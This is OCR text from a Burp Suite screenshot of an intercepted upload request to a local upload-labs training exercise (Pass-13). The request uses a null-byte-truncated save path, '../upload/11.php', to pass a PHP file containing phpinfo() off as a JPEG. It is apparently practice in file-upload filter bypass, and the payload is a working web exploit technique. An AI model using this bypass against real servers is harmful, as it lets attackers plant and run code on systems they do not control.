 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.10.2.1 - Temporary Project - licensed to leon..
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: multipart/form-data;boundary=----WebKitFormBoundaryyNCvc8tCvITAHZ5C
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36(KHTML, like
Gecko) Chrome/117.0.5938.132Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/upload-labs/Pass-13/index.php
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: zh-CN,zh;q=0.9
20 Connection: close
21
22 ------WebKitFormBoundaryyNCvc8tCvITAHZ5C
23 Content-Disposition:form-data; name="save_path"
24
25 ../upload/11.php
26 ------WebKitFormBoundaryyNCvc8tCvITAHZ5C
27 Content-Disposition:form-data; name="upload_file";filename="1.jpg"
28 Content-Type: image/jpeg
29
30 <?php phpinfo(); ?>
31 ------WebKitFormBoundaryyNCvc8tCvITAHZ5C
32 Content-Disposition:form-data; name="submit"
33
34 □□□
35 ------WebKitFormBoundaryyNCvc8tCvITAHZ5C--
36
? Search 0 highlights
Inspector
Selection 1 (0x1)
Selected character
\0
Code Hex
00
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 0
Request headers 19